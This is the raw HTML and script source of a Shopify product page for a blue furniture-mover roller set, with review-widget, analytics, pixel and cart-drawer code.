#ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.99,"currencyCode":"USD"},"product":{"title":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","vendor":"Primo Supply","id":"5244614967460","untranslatedTitle":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","url":"\/products\/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers","type":"Blue heavy mover"},"id":"40355321610404","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430"},"sku":"FURNITURE-MOVER-BLUE","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://primo-supplies.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers\",\"vendor\":\"Primo Supply\",\"id\":\"5244614967460\",\"untranslatedTitle\":\"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers\",\"url\":\"\/products\/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers\",\"type\":\"Blue heavy mover\"},\"id\":\"40355321610404\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430\"},\"sku\":\"FURNITURE-MOVER-BLUE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5244614967460,"gid":"gid:\/\/shopify\/Product\/5244614967460","vendor":"Primo Supply","type":"Blue heavy mover","handle":"multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers","variants":[{"id":40355321610404,"price":5499,"name":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","public_title":null,"sku":"FURNITURE-MOVER-BLUE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5244614967460,"requestId":"61867804-0ac5-4e21-9b63-b756b576d020-1767997240"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"14c5c458-e904-4e80-b146-4d1b70594fdb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5244614967460,"requestId":"61867804-0ac5-4e21-9b63-b756b576d020-1767997240","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40355321610404,"productId":5244614967460,"productGid":"gid:\/\/shopify\/Product\/5244614967460","name":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","price":"54.99","sku":"FURNITURE-MOVER-BLUE","brand":"Primo Supply","variant":null,"category":"Blue heavy mover","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40355321610404,"productId":5244614967460,"productGid":"gid:\/\/shopify\/Product\/5244614967460","name":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","price":"54.99","sku":"FURNITURE-MOVER-BLUE","brand":"Primo Supply","variant":null,"category":"Blue heavy mover","nonInteraction":true,"remote":false,"referer":"https:\/\/primo-supplies.com\/collections\/moving-heavy-things\/products\/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
